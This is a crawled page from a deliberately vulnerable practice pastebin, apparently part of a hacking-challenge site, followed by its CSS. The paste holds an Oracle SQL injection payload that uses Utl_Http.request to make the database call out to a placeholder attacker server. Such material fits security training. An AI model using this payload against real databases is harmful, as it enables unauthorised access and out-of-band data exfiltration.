

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://railsbin.wechall.net/pastes/55
body_size: 803
content:
<!DOCTYPE html>
<html>
<head>
  <title>Railsbin</title>
  <link rel="stylesheet" href="/assets/application-6162d07bbfb8b5d5bfb2e1ca81361100d80c7e7752749073d027b269a3071bbb.css" media="all" data-turbolinks-track="true" />
  <script src="/assets/application-d97e07c5d471e3c7221313abd8fc7005ed82459e1e18d6a6060fc8777d68dc29.js" data-turbolinks-track="true"></script>
  <script src="/assets/highlight.pack-b6c594cbda16029986dfe0778303692b4d4be74fd45f9b8411682b6635d50977.js"></script>
  <script>hljs.initHighlightingOnLoad();</script>

  <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="oqCFWrxRKjLV_rzvPqrLaKjWJgo-chwrkhNU7YZbqWXEZBU7W4MxBMnNG8RdTnPJ-hDY9bSISGfX3F1JHGEmLw" />
</head>
<body>
  <div class="page">
    <header>
  <h1><a href="/">Railsbin – The vulnerable pastebin service!</a></h1>
</header>

    <p class="notice"></p>
    <p class="alert"></p>
    <div class="content">
      
<p id="notice"></p>

<p>
  <strong>User:</strong>
  
</p>

<p>
  <strong>Title:</strong>
  &#39;||Utl_Http.request(&#39;http://&lt;yourservername&gt;&#39;) from dual--
</p>

<p>
  <strong>Content:</strong>
  <pre><code>&#39;||Utl_Http.request(&#39;http://&lt;yourservername&gt;&#39;) from dual--</code></pre>
</p>

<a href="/pastes/55/edit">Edit</a> |
<a href="/pastes">Back</a>

    </div>
  </div>
  <footer>
<a href="/users/sign_in">login</a>
<a href="/users/sign_up">register</a>
<a href="/pastes/new">paste</a>
</footer>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://railsbin.wechall.net/assets/application-6162d07bbfb8b5d5bfb2e1ca81361100d80c7e7752749073d027b269a3071bbb.css
body_size: 1339
content:
/*

Google Code style (c) Aahan Krish <geekpanth3r@gmail.com>

*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: white;
  color: black;
}

.hljs-comment,
.hljs-quote {
  color: #800;
}

.hljs-keyword,
.hljs-selector-tag,
.hljs-section,
.hljs-title,
.hljs-name {
  color: #008;
}

.hljs-variable,
.hljs-template-variable {
  color: #660;
}

.hljs-string,
.hljs-selector-attr,
.hljs-selector-pseudo,
.hljs-regexp {
  color: #080;
}

.hljs-literal,
.hljs-symbol,
.hljs-bullet,
.hljs-meta,
.hljs-number,
.hljs-link {
  color: #066;
}

.hljs-title,
.hljs-doctag,
.hljs-type,
.hljs-attr,
.hljs-built_in,
.hljs-builtin-name,
.hljs-params {
  color: #606;
}

.hljs-attribute,
.hljs-subst {
  color: #000;
}

.hljs-formula {
  background-color: #eee;
  font-style: italic;
}

.hljs-selector-id,
.hljs-selector-class {
  color: #9B703F
}

.hljs-addition {
  background-color: #baeeba;
}

.hljs-deletion {
  background-color: #ffc8bd;
}

.hljs-doctag,
.hljs-strong {
  font-weight: bold;
}

.hljs-emphasis {
  font-style: italic;
}
/* line 4, app/assets/stylesheets/pastes.scss */
div.new-paste-content, div.new-paste-content textarea {
  width: 100%;
  min-height: 640px;
}
/* line 1, app/assets/stylesheets/scaffolds.scss */
body {
  background-color: #fff;
  color: #333;
  font-family: verdana, arial, helvetica, sans-serif;
  font-size: 13px;
  line-height: 18px;
}

/* line 9, app/assets/stylesheets/scaffolds.scss */
p, ol, ul, td {
  font-family: verdana, arial, helvetica, sans-serif;
  font-size: 13px;
  line-height: 18px;
}

/* line 15, app/assets/stylesheets/scaffolds.scss */
pre {
  background-color: #eee;
  padding: 10px;
  font-size: 11px;
}

/* line 21, app/assets/stylesheets/scaffolds.scss */
a {
  color: #000;
}

/* line 24, app/assets/stylesheets/scaffolds.scss */
a:visited {
  color: #666;
}

/* line 28, app/assets/stylesheets/scaffolds.scss */
a:hover {
  color: #fff;
  background-color: #000;
}

/* line 35, app/assets/stylesheets/scaffolds.scss */
div.field, div.actions {
  margin-bottom: 10px;
}

/* line 40, app/assets/stylesheets/scaffolds.scss */
#notice {
  color: green;
}

/* line 44, app/assets/stylesheets/scaffolds.scss */
.field_with_errors {
  padding: 2px;
  background-color: red;
  display: table;
}

/* line 50, app/assets/stylesheets/scaffolds.scss */
#error_explanation {
  width: 450px;
  border: 2px solid red;
  padding: 7px;
  padding-bottom: 0;
  margin-bottom: 20px;
  background-color: #f0f0f0;
}

/* line 58, app/assets/stylesheets/scaffolds.scss */
#error_explanation h2 {
  text-align: left;
  font-weight: bold;
  padding: 5px 5px 5px 15px;
  font-size: 12px;
  margin: -7px;
  margin-bottom: 0px;
  background-color: #c00;
  color: #fff;
}

/* line 69, app/assets/stylesheets/scaffolds.scss */
#error_explanation ul li {
  font-size: 12px;
  list-style: square;
}
/*
 * This is a manifest file that'll be compiled into application.css, which will include all the files
 * listed below.
 *
 * Any CSS and SCSS file within this directory, lib/assets/stylesheets, vendor/assets/stylesheets,
 * or any plugin's vendor/assets/stylesheets directory can be referenced here using a relative path.
 *
 * You're free to add application-wide styles to this file and they'll appear at the bottom of the
 * compiled file so the styles you add here take precedence over styles defined in any styles
 * defined in the other CSS/SCSS files in this directory. It is generally better to create a new
 * file per style scope.
 *


 */
* {
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	position: relative;
}
html, body {
	height: 100%;
}

.page {
	min-height: 100%;
	padding-bottom: 64px;
}

h1 {
	font-size: 2em;
	line-height: 2em;
}

header {
	padding: 8px;
}

.content {
	padding: 16px;
}

footer {
	border-top: 8px solid black;
	margin-top: -64px;
}
